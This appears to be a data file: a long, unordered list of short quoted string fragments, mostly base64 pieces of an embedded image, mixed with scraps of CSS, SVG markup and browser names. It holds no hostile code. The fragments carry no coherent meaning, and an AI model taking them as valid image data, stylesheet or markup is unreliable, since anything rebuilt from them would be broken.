"2icXsQ0AgZ", "od3eHqFcd+", "UG9jB/U674", "Hv1Wd+/uNL", "OEDNQAc7EP", "Cv5gzNeQIM", "EmTXRsL4Kp", "hV+kD7gH0Z", "gBtEvcoOUa", "OYQz1GhiGl", "UuPgPqrTN+", "/1tOoF5XUf", "9Nf0LDvyaW", "OEIZcAJ7UA", "G/EvcAAADm", "Rb+IdLg6Le", "eZYeo1zwo6", "Rl/jB6ht77", "CGQRHkYWC/", "    );\n   ", "qkhUw", "pUncagvcCR", "CexQDUO/1A", "EAAOyTD3MA", "7QL2kHgomo", "umJqfp4JDC", "cRS4RBDPcq", "3dV7UG15+h", "eff0M++W/Q", "heQcX", "KzOol/GDet", "9mtiMofMqG", "RQb8nAvvGP", "wIBzZjg3zq", "play: inli", "2PZicPDM65", "R2iXnJI1Ms", "L8+efrAWnG", "xHKR615xDx", "r-padding-", "gwbyLe6Je8", "wwGHCyL6Bg", "6mXle57Ra1", "gHkLvFi8XQ", "lRb+gBot7E", "+LvDwT+o99", "zot7QC4h6E", "88w7zYXmXe", "OiXrZoKgHA", "QOLJ68h94w", "DOfCAAAAFz", "IdtK/E9DIb", "+wlWe8ilho", "Be1EsOiXrZ", "fzu/7czbGP", "ot5xol654h", "gt5tYhjVxE", "cE/UO3uHmF", "qJcNinoA8D", "Jfzg3pDNwD", "yBxD7xYxCH", "D1RDwCAa/O", "F9hheYeoJ+", "CB2APYQQGi", "v6gfqdRUw7", "BvUyflCvuw", "HiZqCfqTd1", "J6+ERkN3Dk", "mVcDeoNhhz", "igUPIYTQ16", "OjFlF", "jDuIeAMBxe", "WPNK9S6dwx", "bVuS0G4MOO", "eMzM90wYFf", "U9US98LyoN", "vXvu9zdnMO", "MPowCAACHs", "zAAQDAQb7j", "z6E+K73rOH", "S29XE7vpZO", "HlZv3BP1kj", "2MgX3auwgi", "ZjuPtzMmtI", "uQcAwA2+Yw", "Cqi3nnggCA", "rVEdDU9fJo", "JfZuZ9DwNa", "i0jf8kv/u8", "6gXiGjIfhR", "3iMDqKd8CN", "FwG83b2adt", "tEMbLwggXq", "lh6jXPCjqi", "H/sMZoF7eH", "qPfdPo3vGJ", "t2iHrdA6Le", "F6R4ROfQc6", "noBMvCAbRu", "gXIgfIQQgY", "xmoJ/iBeko", "ontent;\n  ", "kQBgFaJeZY", "8oX998vSBt", "1DMZgXqPDK", "wfCi8hJ311", "5h5gXqvEQ8", "27d1+gh01R", "nBf1uh8g6o", "wZFPQDunTc", "LYCp4lh1PQ", "ZwKa/GCOGe", "Zi8y8k87mr", "8AAGA3AwYA", "9+5BwAAfXy", "ChaHkJ0OYF", "AAC/CHgAA1", "L5im6d3bxj", "f1cy7p595t", "CoJ+pdnRf1", "1Dt5h1dDot", "cIeoVDol62", "gqCfq3d0h6", "5US85JOplg", "fhPvEH6vSw", "XlRb+gFRL2", "NQrZIB6zYW", "o7RL2uwa1H", "Yk1jR0afgx", "p0G9vD9wfe", "uxfo4cP0c/", "DpRr7JD1Gs", "9SJoHFk9+Q", "kMJb27jAGs", "0hG4z4Bz1H", "oKgn6oXnRb", "ZAD1uguAes", "Og/3QuRMYo", "x2FNcK8O9E", "8TkzlkRnXL", "U3scY6i0Zh", "0S9JOpFO0S", "wD1ZD9Qr7s", "VzUo6gEAAP", "CvygjqJRmg", "DAunwIAwCA", "vWtiMofMUT", "pw+Hi7Cu2O", "ChmGnOYiQ8", "M1rwaP50oZ", "LHLkDQwHzU", "CNQD6ol+oJ", "T0AgPvkAQo", "OUa95UNQT9", "RL3ovKg39A", "yzvEPVEvZ4", "wAA4H0+IAE", "XQ9QbnBf1A", "eGUA95UOgn", '/2000/svg"', "tAveAeVmZQ", "B5Ce4mXDSG", "lBvmvhLRah", "xe/dy7PoeX", "y+e/QdwDAA", "8fWCtuMFjD", "6D6jcH+E8z", "/wYPmNa8FC", "aeid0ZQD3Z", "xFQ7wDqSRl", "Li/gAAA7Iu", "8EDvvgntEw", "wDqSX6gnus", "Bg0+/4ya8a", "C+8Y8XOcsY", "ecA+rgCvAh", "zvTlIFPjCp", "RHRSzYEIio", "QCodqYN9W4", "UIqCeZgTqI", "EFpGH//mHl", "7ZnHXjoP5w", "+Eb0s1hDvR", "dBxIh6VBPj", "+oPWdP/SvT", "theIrtNB5T", "6cYUC9oB4M", "9Yr+C4Bq76", "cD1OsuAPWC", "DYATqIYTQd", "LuiXqDd1wt", "aAeqNfsB/W", "+GeksGoXfJ", "Lj7rEVm3kl", "Aw/YtjEIFj", "8GdXxwJn2n", "gwmX+T4A4w", "Ce7MUPMAAA", "TDQAAgCcSx", "tkQUbhAvUI", "jXPCjqiXp3", "3HMhEXOtdT", "/sBop6od3V", "F8CRyBgzYF", "GEp6dwnjaL", "Xa+HyRyyH/", "d6sYhnp3CE", "1MZlD5hx6t", "PIGQS3bQyW", "qefvjMiehL", "0/9K9Pnj6w", "70vgHhERUV", "waol8+4CNT", "1dDot7mHaK", "VM4B6XUVAv", "vNvUH6vSwH", "L3mIqDeAdS", "LnA4ecD6nn", "852 0.8901", "-dr-height", "hERfZ5++My", "0PvNpwxtTk", "suAOol93Ax", "KqJhzCU9e4", "DU493+8AP1", "84BRlvq1Of", "yk3/KYyKIe", "6Si3on7HBz", "/UK86LetPu", "SrmoF6gh+o", "kt6Kkx+Non", "fic-button", "GMcxS9tOZy", "0UIF6hQxQr", "ADQAAPJV13", "8wu6s9Nf0L", "cXcS2EAgeV", "H9aqMoF6SA", "FUa+yQ9RrH", "DqBfewMoN6", "oiZzq2C4mB", "jAUAvUW6OG", "UkkWI", "4B5y0Hh4B2", "D5vtAAAG1r", "8WYowjp9WI", "MxAPcEP1FO", "WiPGOrFAAQ", "WCPvV8mHxB", "AAEC3lrgn6", "S97gOi3uQd", "NAR7qiQVK/", "4K9b4E7hFR", "nwMC+EMJzW", "AP1mvygXpU", "yBoaD5iQgv", "eEvMnn2eBe", "d4h6ol7rHa", "r4xiO0pjMo", "0mwHnqP9ww", "IF+uQpAA16", "DUdTLoTGzK", "IZEvdW8qDd", "nDmOrH5XDz", "AI/FyCwAg6", "WDIqKPFKhX", "UA9oF5rBlC", "lCvZAT1kgx", "FvbTLqJeJe", "r7sAqJfcw8", "6gCKEUleAe", "z39r73UXGE", "aHbDDhH/Yc", "AYXpJdjIF9", "et7dN4N6yE", "4UQIIbSlRL", "+7l2PU9vDZ", "gYhZ1YxQu9", "MidHIieGem", "AcDl/avGde", "JEvcoOUa95", "xAvS3EA0bo", "kxqHBeDtNG", "tCZ2JSx0n3", "QU0SqFfIaA", "D6oLpO9z8E", "bRDxUFR7wI", "VMhIvpcgXq", "w0uyizGwT3", "aobhOcVfDC", "HqNReCeguo", "gX3iCgnDwe", "ISAJVQhYCE", "hAh+Q8VqFf", "aqveftPMLu", "gH1gnowFAH", "7yIVDPYgDq", "vIhUM9SDNQ", "hUS+YF/WSQ", ")\n    tran", "J+/wakjU27", "p3zTh0jGnn", "l42KOoBAPB", "Bj1NudFvcI", "K131ThkP+w", "80+Mepm4Bw", "ygXvcXAPUS", "ag8NRfGHoP", "O9K11qHAwb", "9tAYDtRL6q", "QWgXnAPKzO", "cYfVsKgXzI", "HCGqJeJewA", "RL13iiV/8V", "PU6x7YWtTL", "6LeBXZY3iH", "VhUS+YF/WS", "hHz9Xjv/yg", "FTQQlUfeDz", "vxH9DAQCOq", "FvWC8wNRLx", "P6mRioJ/uZ", "vU0I1DvkQH", "xC5PQcfTT+", "I56UPkyO+R", "8CIC9QoZDc", "X/1zk+Ef2h", "zol7XQPmv/", "Uu3N+J1EvE", "58hR/avdPH", "7DvKhXNSjq", "3cf4LZeWoY", "oF9zDygzqZ", "FtAvZwf1Bu", "gD18hkfCvW", "Bnk7reM7XQ", "hwmjOxrYrz", "o9tBxwKjlQ", "n18AcBHbaS", "r2pQ1AMAgO", "image0_658", "VjARda7iKX", "c012;\n    ", "XJ03CQB4YF", "yyGRb1gXtR", "IaXZBdjYJ/", "inoA7MEHcg", "HKnAoXG4AP", "F5LagQ37LY", "Le1j2wGHgq", "M5+Tg/5j1f", "WYqDemQHUk", "Uu7WS34MzD", "+IftbIUC/F", "7Wc28e/qZd", "XAjUW6CHqx", "QNQT9a7Oi3", "HGYNDhz6iO", "wLjHEDjjsD", "h+opxQB9TQ", "DbMBxYAAA5", "7RPuyMN4I1", "zmXUy8Q9AA", "jXPCjqJVEv", "d1U5TBjZ18", "ZQD3lQ6Cex", "QHsyUd6h0O", "Q8AAK7DgzE", "1CgXiGjIfh", "QJ68uPDfoh", "l6mbgHAADw", "CH5R2inqjX", "LNhwiuoRAv", "Ave4vAOol9", "UC+4h5UZ1M", "zhZ+5lxH1d", "SiFkyuHkTO", "Wi3kk7VBwU", "Mac OS X", "UtwrNDHkhR", "3qAyKeqLe3", "7LO8Q9US91", "HQf1xoF9cA", "WuCfqJXeIe", "XiO0Q9Ua/1", "3xRgx1Kv7E", "C+4h5UZ1Mv", "AJ7UAwMOGc", "pcHcUvbTmc", "9U70o4xHAv", "wfkdRb1M3A", "6hUyQL3mQl", "1+m8S9QZlw", "SkO9FIO9WK", "A8DuKoHebG", "HvUzcAwAAO", "tuIh4zQF+t", "vIdGh6wfrC", "cYy/6zL2zP", "LXFP1Ku8Q9", "qBDfstg+uB", "4+pwwOEDw1", "rz2EsCh8o+", "/WKn2Np+ZZ", "ndwn9h6V+W", "Zqie1qYnf9", "4Q9D4Icc74", "UGlwD6iX1E", "HRb0bO0S97", "Hzbxvik7/T", "/98jZmIx2K", "ebd5iLz7nK", "C4dFvWBe1E", "wF0G4GT2g1", "NOWg9X/4CX", "y8KZ3HXFga", "D1Rr2le1Ks", "X8Tf1pg231", "fGHoPbEeRc", "haF4LKsS3L", "u2wMSjqAQA", 'rn id="pat', "pBPewYZ/YA", "JdygOi3rBe", "U4e3gcpCEo", "ChmgXnMRqL", "R9/j+6wfif", "uJgOw27jxc", "ANOYA+KgQH", "XKAL1SkZQL", "DWeTcAe1Fj", "mfeymiHgAA", "UW+ZOwzvGP", "jgK6wAYCdE", "PIcXbQCADR", "IGkdWL0AGH", "oN6XwD0iOl", "5S0xcTRL0D", "3VrJ78EZBt", "MDzpkB1JMz", "K0mFgSEEHq", "XQMDJ3DEGD", "\n  .traffi", "k3x2QvOwb2", "yiF7KE7kiB", "AcYbD+OJA+", "AxkDzukf0M", "U6GIaXZBdj", "uDYM0r1bt0", "3pzBC7zadX", "iZN7uBmBek", "Tma70TB/ew", "t4URFCKEE1", "QLzp8s6mXi", "ZLBPb+PrtD", "CrEfUqO0S9", "wZzo1z6BqV", "+oJ47HKiX0", "AvVm99O9yb", "YPO82ZwD1R", "veZBUS+Jet", "DiZZ5NwwCB", "Rr7JD1GseE", "eol4l7AAAA", "xrUy/sD1/f", "seFPVEvfC8", "ace: nowra", "FP1JuwQzAk", "GAWO4h13u3", "l6wQ9TrGlj", "v35/1H4v+V", "v7n37VIUOd", "MtnnAT1vgT", "Y5yMw4m/qN", "UW6OHqB+oB", "idxy13b0rs", "oJ7rC4B6iT", "+6PC5M53L4", "lupeD4NvFd", "3dANQL7CHx", "xAPVureT34", "NElxGoV8gA", "G2qK9z7PAS", "erdW8ntwhg", "3GIue9Yrtu", "3zNN62BR/d", "gaP+R4B5y0", "rV/B2B28y8", "mily: syst", "x5ovYO4BwA", "+jqbAPaI6/", "QNQLdrzz/j", "1AntIzKDeT", "JWZHvWO/6F", "vRNf8jzrZ1", "PX6sNzyn+Y", "wPsY9US+eF", "UM9ZYMQuSQ", "6AagXmAPiR", "fiS55n/Yzr", "/cAAIAt8ME", "7QYNXgHkMO", "4gRenfZ4Al", "jd4sYnmri0", "em-ui, -ap", "qNddAOoF97", "9oF5rBlCva", "ENiBvV2MkC", "nwRSnCeO2T", "VzMQD3BD9R", "8MRAAB3qzr", "BUA93u0PP1", "hfq0k/5LCc", "P2n2B2VzeM", "r {\n    bo", "/U6y6KPwSN", "Cf5gXquLwD", "vyjGoMnbt3", "vUpG4KWgmg", "YxD8s9mf+6", "mHqFdaZf4O", "B0MhUG+BHq", "moPkmjjDIM", "Pn7t0X6GFT", "aqFfZIeo1D", "hFBiGEkEkf", "4p39AE68cc", "7E8cPhmuSH", "3H76XfPx91", "0MGwFThPDq", "oIKI/EKhXy", "qFf09NQcNR", "PMAAAsDdbi", "pm4BwDA0rx", "ESVL8x2H+C", "Ql7xAiOE0E", "pfKTf8pjIo", "6qtedSdRb7", "drflag2", "MoB6yodAPY", "QDfUuSEwKk", "active", "JVp+8XO8XW", "De9j8cM68C", "GoF9zDygzq", "+4CNT7ErhH", "zPOvDQfzgD", "Gzt27L9DDp", "sp/tBpmpNU", "RcdDHUq/vH", "1BP9gP1KoV", "tFAQCATThT", "nzktQcA+bC", "nPjHLpGJV3", "CexQDUOzOA", "LgTqAfVEP1", "JVEv2iHqdQ", "WiHaJe98BW", "KeVGvaUDUE", "l3uFhw5KiX", "AGEPfrgjy1", "R2i3hVxDwA", "Ywf1Ou+Aag", "HIaS4C9RZQ", "sCt5l5lee0", "M9Rr+xvHdj", "6JetmgqAcA", "ce/ElzzP+h", "QDALgWD0YA", "o7RL3moSNE", "5Wu/EwT1sf", "hEPRuFcNQ7", "fQerhmOoOF", "YucKQwlkbO", "qskszqsYUS", "ZUyad7szVp", "I19so9tBxw", "Qz2IA6t1ay", "x5g9KVNeUY", "p1HxD1Ju+w", "Rb+gFRL2JO", "HxgAgCAFYh", "wqxkQtsV1N", "9+wZDPcSS6", "4QTgK7axWj", "JP+SwnH/o3", "FCvuwDUC+5", "ZQ8eBG9sHl", "2KIiOhG8i8", "wDyszqJfxg", "1KIVBPMwL1", "bpnntbDpvi", "AV/4pDPWmL", "5h8WwqBfMi", "H+E8zOU8OQ", "ol/GDeoUiU", "K9kBPWSjDd", "4Xk87mr5h5", "NfJZnVYQ0j", "2Z8w5HgHnK", "IfzDwwag8M", "r1DsAeWll/", "38YPIz994R", "1DqCe5Afqu", "gDqnRlAPTk", "YfAqWNsKnC", "L47.1614 1", "vptC8LWdf/", "QJ7SMyg3k4", "97vrZ3/+em", "mBf1ug6Keh", "ZHdYwNK8FF", "IokvrjhPEx", "/Sd+q4g91D", "V/UnxXS+Cx", "wfqfQncIyK", "Bz1H074wb5", "h3h3KOGjeH", "Z7/wyaE/oh", "kBlLx7EADg", "/81i8fEUNE", "zDjz0H84A9", "qAeQmgFsQg", "AFFv4h0uDo", "6on/VHVcK9", "au+lceO/H+", "AGycqFfZIe", "j/i1LDgUnF", "h9J1i4UQII", "tFvRN3SA6L", "T+ol8noCJz", "l7EKIUtwrN", "kAaAeqNfkB", "4AQAANK4J+", "c6Eu/ZTPcv", "N7eXZ88/Vl", "owLQr0vgXt", "lUe+gHTouF", "R+NfhgK9ox", "Jx36V2Vc6Q", "sY+367302g", "el8A9IqIxe", "e8iFQz2IA6", "IepVdoh6zY", "YA9eQMoF5z", "5Pnv6srrjB", "jcCBjwDn9A", "l/GDet03AP", "wdBi8T9U7a", "u8bh34kueZ", "06Denl/4Pr", "ase64,iVBO", "IMOQ0F91hy", "jdw8O8xN7t", "bjPkzHkJCu", "GhiGl2QXYy", "Th6wvuccYL", "Z4GRBCr9Wv", "mOIKGr1EJ8", "PWx+OHbeBf", "AvcE9OEIZc", "JFuQ6/Swyh", "mwFnMMiAM7", "Q5Rr3tA1Jt", "M7E7A6gn+z", "05/MIXOWD/", "UDWu4ilxsG", "9QrFIF6JSO", '58_28" pat', "vgXtERGV5U", "fOS1BwD5sL", "qFS6CejUGU", "n-dr:activ", "DQBuqBe5+H", "HjPmxEAMCS", "EjOot5MB6n", "eo1zwk6iVR", "18.431V33.", "2cc2XuS8vc", "vf32EPUAAI", "a3QvHK9i+D", "4517kpLGsx", "4m/qNfwnQV", "Rb2+HeIeAO", "Wg9ylX/DJC", "querySelec", "o8EAGAyX60", "AcAAMBMPpQ", "lAvyQD1Chd", "a6q1zIXO4E", "+zRBvUKGIa", "pNflCvygjq", "1o96q6BwR/", "cOzZnPycH/", "APqDfGfwD1", "3q37h94t+4", "gXncBqBfcw", "BMS3TgPDVu", "bMZBieYjuV", "djYJ/2LoLI", "eEEDgAMQ9S", "C0G9BdTL+U", "U/YPkdMxCp", "gXpUR1Esyb", "oX998vSBte", "seFPVSV9TL", "zSvVu6ocJo", "Xzol5ySNTL", "+UogABYj6l", "BOjAx7DvZ+", "kp23qXEFag", "TxDAqgoYwP", "eHqUlG2t6G", "0NR1MuhMbM", "+w7zbXGTeX", "fgVVL", "RHQ+cac/JE", "AACH4avEAI", "8KRq4p6o13", "OshMZ/ZA7h", "QCcy4MPAAC", "+7x+VuhdCf", "9S+Nw9gccy", "i0FnyNA1Ku", "WF4skQgihL", "JEx7bZA4CU", "tA1Jt8h+Kw", "EzkVB1o96q", "pV06S9mNAR", "kU9TbnRb3u", "Y6KIC9QoZo", "0O1EvoQTAC", "JervNi3oAA", "70J8TQC+5h", "L5cB6nUXgH", "2Hz9u765On", "F7Jg8HHF73", "4q/GEzuQTC", "H7I+XQw5Jx", "DtkP20/Zti", "pydBsYY+jb", "pCtxlwjvoP", "qJeJewAAwF", "tQYA8bI6i3", "RcYtI3obb4", "AABwiNa4J+", "/C695pTUxl", "XpKEVBPMwL", "xpwOkK3GXC", "wjok+ThxZ9", "QN8UYowXhe", "HbNsYBIsce", "wQzAk6i3um", "vq1OfkSYf+", "LmvAQF97C5", "aH6mCw782I", "ZXyRc", "cM68C+4RbW", "v+fe0REFCD", "NcDYLbxXbd", "gXmAPiRnU2", "u1KWf8llOP", "wNRLxP3AAC", "RtCZ2JQxed", "5/RGPqomfd", "1Gu9Q9QrDo", "4BAACwRT6s", "YcM4M58Y5d", "EvaZ5Ua9qU", "DIfDgAAGAx", "sxCr3bc6TX", "PLQzfRS/tO", "aBPd4B5Qr1", "BjuxUdxGq/", "cPwnPY+Eyf", "CaM7GtivOZ", "dNOTQcuI1/", "6BqVdOkvZg", "Chrome", "9y/AHGBQ4n", "5wj4jo/vKg", "IiKi7/rhd0", "OC9/AAnY/S", "MAFiXqVXaI", "1DPvfumf/M", "eTQMXyCyEF", "GEwDHkkBnf", "fUga136Rxy", "AMAu7CXqZe", "54X9YYeIOo", "2E6hd2cc+I", "f40AgAAKxG", "EPAADulwdp", "3AMAACAJew", "p6o13mHqFd", "D1AntIAkA9", "1iZQb2MH9T", "H3N23+C2V3", "ltsMOXNego", "IaKb0GhgMO", "YPQGKxieBI", "bnj62J3cW2", "uT2hQ9mtiM", "GHoPFDztcP", "HjXqZuAcAA", "UA4BzvfH7D", "c7NnyB06vH", "aFPUAgL15Y", "kUMQs6sYkz", "7e66lwd5jB", "HQD2LAah3a", "sAAKvzAgYA", "B3lzDAeheC", "VujdIoYnvT", "M9p7zNxcg8", "uQfBkHoePZ", "KoF50X9YYe", "3isD1MtnnA", "PN+Lh/y5JD", "cP0c/9jdA8", "HRiHSXC7+K", "lYbvmDbi8H", "V8u6k3YIRg", "3a4+Y+iXut", "q3E9zAYBur", "9eojoamrpM", "C9qhmoJ/iB", "/wSz89QwpJ", "6cgZQT84A6", "3J2w8S2OzR", "BXwD3iIhq5", "Safari", "eeLgnHE9gs", "l4wL+olh0S", "OLqIK2nShM", "GJepUdol7z", "9wOhLm/KMa", "Z1NvJAPW6C", "QOoJ2UA9bq", "r7JD1GseEv", "3AMAADbMBx", "Bve4bgHqBP", "FQCNRboIdr", "TqVXaIes2D", "80wPKf4i8H", "OsbX9yjDv5", "0dJ5MRQb8n", "DCZf5PgDjA", "aVkGy", "43Bx9lUTkz", "e9gU5Ssfu3", "PdbPhPbk6e", "joP5wB6uX9", "vrThcHG25B", "MqBfUg6EQq", "d #fff;\n  ", "n3TdHp3+kd", "MoZvspXLTf", "k9bDIyC7hy", "fqCe6wuAer", "w/3VvJ7cIb", "MAlHxIAAFi", "LOq998XPi3", "AbteUgbg2o", "UjqJdkgHqF", "7sP3ko+/z1", "0137 150.7", "BPawCQD1Qr", "Iag9cd4Fxg", "25pH9tkDhV", "9Q5Rrzgs6g", "IYTyxSKIEE", "3GXCO+g8n/", "f1ul9A1Ju4", "7ot6BO3RcL", "La0j20HHAq", "eIeLBaJesE", "vNQOoVzUD9", "XuU5he4Xk8", "iWeDe+ENQe", "CQD1QL0mP6", "um+ez2mZi0", "D6skZDDldB", "AAEHvj9wYA", "BBCyKBf4B5", "4X9YYeIOpN", "jIlaYrua2F", "iqAhDIPYft", "vFPVGvcV7U", "BXq4ZgD1gH", "WPNBGQB21B", "3cuz6Hl6bo", "UQksUPEyEU", "D9Rr8oN6VU", "uln3i37E/Z", "z7N+xvWQmK", "g/EP/46HeK", "S9bFDUA4Bz", "/YAAICz8mE", "hJxZxZioJb", "px8c9Tv6oE", "AzqlvaxzaZ", "eJiX2LudQc", "vBxw85dd/8", "4XC0S9YIeo", "HU2/UHre/8", "f93h4P/Y9b", "sAAGyaqFfZ", "uTpa7XhC+L", "edFvaEHiHo", "F8Xv3ZzUz7", "Z//8R/OZeD", "ymDCyr4nxm", "wVS9+ZgA4A", "1KjtEveYhU", "dgVO/T6BeU", "cI6I7yoONH", "C5PQcfTT+Z", "edwFQL7mHi", "+HkTOcAEDg", "KvsEPWah0S", "MZlD5hhDva", "OP/5Bc5Njq", "T1sfmhLfcy", "bnqeAQAueF", "6BeoVMgw5z", "Nr7FsRlDvT", "BwT1sLtSln", "oE9JAGgHqj", "9QwpJzpo/n", "0bm56mwT9z", "L1H7GytaI7", "    margin", "wsq+Jf+rxT", "EAQAYHWiXm", "p62TQmdiUo", "NXm4F4M95T", "2F0/C6d3xR", "8V9wAAgIPz", "L+oNXy7qTd", "p1+FpnDArh", "yOot+sPWt/", "D1AntIzKDe", "qdaFc8h+MI", "l7vh4mc8ic", "D6iX1UDAB9", "t27j7Hvt/v", "0XDiX5Yx1C", "rAWnGDxx4M", "DjhMPMC0wC", "DLV/gmFjEL", "wAAaONDFAA", "BeBeguol8s", "f8zG/fo7eN", "zsSmjMnzbl", "87mr5h5gXr", "HHLsefffs/", "FGDHUq/sTN", "OeqLffHqJe", "fSkvg+g3P3", "TrHlgr6r36", "13rv4v696h", "OcAAAAE/zv", "QwpJzpo/nS", "oJ/iBekoRU", "d3bxjG9XAT", "SeRMgJsU1s", "DqGssgtqcw", "E3p02DL2L0", "YqineFlnP2", "PgEfkjQUAu", "4h6ot7VeVF", "crJ+71d/0h", "Dop6ol5xXt", "4JPWyKLgL1", "IdisOiXnB+", "EPrsL3xmj6", "dcBOotoF4u", "T1sjKDerj9", "AYAGf/cInG", "bH8rW9+Y++", "rfuH3i37h9", "6iVRL9oh6n", "xT9Q7eIeGA", "dYxJUH3N23", "DUE/UAALg/", "UNI/MzXXDg", "wZQT/YnDDn", "AACHsFbUy8", "QP+R8OhhyT", "FQTzMB9RCK", "jq5R3fIe4B", "wVS4WxQAAI", "Qw5lSKGHM0", "XPukJe/GIo", "QYc/ozoeON", "rBPQacTj9Q", "wYUs70ZZ+o", "lpLKuxCyGK", "rjt/3lHhER", "izU+oQCiqF", "EM9YoYhJxZ", "EVBPMwL1EE", "D02az4lBvG", "FR72aV+TsM", "umvWft+EX/", "r7BD1mgdFv", "bWW79Bt+Fe", "Wn476lgYMA", "4wL+olh0S9", "L3AHhIzqLe", "TfrAvGBhwz", "MAuEdENE8e", "W9YLzk6NeJ", "rHWnMJS07h", "6i3QwzUDqA", "T7ZvHwEFpQ", "L4vbuBXr4M", "DNcAQNX6MS", "OyDqVXaIes", "Ipw7+2Qq3g", "IeAI/OmwwA", "4H/8es72MP", "drGH/+j7/c", "iQL1CRkPwo", "d0A1AvsITG", "g6EQqLdAD9", "3fCxrc4Ng9", "iXvOgqCfqh", "b3uIlAvuId", "R+AUMSZBn9", "8Agc2g4UPM", "ewMoN6GT+o", "ERBME6hUyQ", "ugGoF9hDYg", "fg1O8TqNdU", "uTqAgOUmCT", "jDaUqc+J08", "y7y63mXcP6", "DvTdateHeE", "dA6Le5DsUh", "2nxt1nH9sO", "usLgHqJPTz", "9tJwFbPqLM", "pR3BP1kjtE", "VzKCekkGqF", "AvuIdVAKgH", "k5ecMIvSvO", "Hap6iJC/6k", "MDhA8NTbKe", "UA92Q/U6y6", "OGTfsBU58k", "h4rCod2OHq", "xT1AIBn5QE", "rcfR6Okoea", "DgHpBPRiKg", "fvKdd955/X", "m7jDaljU27", "iaBxZPfkPP", "ACOxAccAAC", "nuay8WvRP7", "O+VAerlM06", "qFeEYOQM6s", "OGKMGOrV/Q", "fkBLB+7tZ9", "YhxQAAHbxX", "CD9WFAxkDz", "J825TxqR5t", "xAwAAwGFu0", "w/9u7oxwEY", "qhwmHrBlbK", "zoKiXRL3ov", "JEx1Xi2Chd", "1AvcAekgBQ", "zs3r0cu76H", "CKEE1uAfUm", "Z/NPbKvAY6", "GBpKhISAJV", "ggNUC/cA+p", "AoBOot0MM1", "IOpNvkNxWN", "n/R+y2die/", "XCO+g8n/GB", "uBHDgAA2Io", "7EwuFKefRx", "h814LwpjH0", "19/47+4fyz", "MhUC9BXq4Z", "tdWkczs5HS", "HBHlnFP1Ju", "rYjFGDPXq/", "vHBb1gnlRL", "GoB5C3ydeG", "MEB6V8Thw5", "2UCciJ3ksh", "ayr8hCFnWg", "fcw8UM1BP8", "wTBQ737z7j", "UF4eCg8S8F", "936gEAcF1v", "zQDqVc1APc", "x1/uERHRSz", "whAILfUQS9", "AAPBsPnwAA", "9c3/uH/scO", "3Ls+h5em6B", "MAhNwSrGxJ", "3ysWT4QQQt", "MM1A6gH1Gv", "FGA/5m3owD", "G4Z6oZhucU", "PUycQ8AgDP", "zicPGB9zzn", "fq1f/CzCP3", "hERna8ffud", "V2iHrNg6Ke", "R4zSvVuzQO", "goo8UqFfIA", "D1Bvc4XaV+", "GCKGFdYV7Q", "qrZtT", "LmpiQFEMux", "YyEi0Exo+E", "Dot7kOxSHR", "rYVP83eHgH", "wwA4DxEvco", "s6k3YIRgU9", "8TZ+KCP+n9", "B9Qb1MPtH4", "f1MhkdgVO/", "M4fPyKGiIj", "5o7ic1/asY", "hqdxRk6C6u", "u/3hB+q5g4", "cSCSkYocFQ", "gnpJBqhXuA", "sD1vX/o/3l", "89GEy+yPEH", "n6eCQwicF4", "VoAMDhiHqV", "2eiDxKoV8g", "hDTmAPioEh", "ATqPTKAesq", "+J8ZpXqnfP", "MGFkXxPjNa", "0EfNvG+KTv", "AMBp+TAAAE", "rMygXsYP6h", "73BxWNS7sU", "ti2Et/DYNi", "+GPv4yuIGi", "o/vKgJ3qwQ", "0p3c9xXb6u", "WwqBfMi3rJ", "Gr35ASwfu7", "WCQOSyA2zU", "gTYnsao5AY", "ZQD6jXmgHU", "Lf7yEKroby", "pIB6hUuPgP", "ILEqhXyGgI", "CutMn+Hwct", "ABjuIdfrt7", "cqFfZIeo1D", "iH0J7ipUMI", "9f36Lwb1kN", "fmOw/wSz89", "aIes2Dol4S", "C86Je9wNEP", "DGZcE9n1ph", "7z7lDGQfPu", "MOEwYLi93g", "vQAYesG1jE", "RL2KeVGvaU", "9mnvIojMIX", "1D06Ofurhd", "N7eJiX2Lud", "Ax+DFHgCAL", "dG4p6r//wa", "AdjQfyQ8+l", "KIzCH75hj6", "M5z+txb8Z5", "mgdFvSTq3d", "f1qgZFPQCA", "XndB+O+p8K", "waeid0ZQD3", "J4+vYLczyr", "UAPH6af+x+", "zKu+b/rcC8", "7AADH4wUPA", "chaw6S/GiK", "i1iR8rQihd", "OIfycG9XYz", "w3q5f2B63v", "2QgNlgXuvO", "bMxHRBwrUK", "B6ImccfSuR", "1CtkgHrNRa", "wA3TBC4NR/", "U9vDZBvXxG", "6ht64/gOTF", "uX5T/trOQE", "bvPsa+3+53", "Ih5+Jk+CAE", "EvavzG4x6m", "r5gf0ie7cz", "Q63BPvxAKk", "4IOpVdoh6z", "ncBqBfcw8o", "Zc5h4wJaxn", "qF6gXiED1G", "A/jzcAAAw1", "gFIfsQBNSr", "pBjbf+6Pvt", "E/xRf8rBfu", "WyQVEPgEfk", "E8D6uVv3+d", "VDUE/XC86L", "LiVQr5AB6j", "uAeUK/BD9Q", "/QAUW/iHS4", "i/3iIiILiU", "Ds07Y7i95g", "Fzfo/NuWA+", "3b0rsUnE5f", "xKDebkbAnp", "yg3k4GqNdd", "APW6C0C94B", "PfgDAPqBfV", "RufdP/lXfv", "N9jZfhpnyW", "eFPWSqBedF", "3uG4B6gT0k", "5hnpFDELer", "PXN/7h/6fN", "eMMEAB7aq7", "PeE5AfWAel", "AcCJwFkC3E", "RfCDYmhnjK", "v/234/f2tt", "w8Gky9y/AH", "IZjaGPmnnf", "ol7zkKiXRL", "fqNddFH8IG", "oscUWOQzeE", "ntwhgH1gno", "sm9ikDkUHP", "4F6FgNQ79Z", "lCvuwjUC+5", "2M6yExO8/a", "mWqG4TnFXw", "+qduMPNQVE", "6ad2sMoN6m", "7YfzCn3wZX", "euF5UW/oAa", "/QNTLxD0AA", "Tw2MNKcAQ+", "vmBf1kkOiX", "ummmF4Tnuf", "wAABAhahX2", "a1TSpb+YEb", "89C34.3852", "BfYg2JgyDk", "6sBf3AACOx", "B8NXAcCJwF", "XAEDV+jOhq", "UKBeIQPUay", "EZN4FxgI9N", "0S9YIeo1zW", "Ool/GDet03", "gBAMDBsrgn", "Y/QujIMQTO", "oNhhz6jApa", "qKR8C9SwGo", "W8Z2uu8TNa", "ZQr2oG6gl+", ", BlinkMac", "zsTsDqCf7O", ";\n      fo", "yJk2CpGTHi", "Gm5w/qH/d0", "DKDehk/qFc", "Tj3f7wA/Xc", "9QTykC6mlG", "z2Hro+D/di", "g8kWOP8C4w", "du/DNT7ZvH", "re1Xhnk3n2", "\n    posit", "fVBaLePpeK", "6hXNQP1BD9", 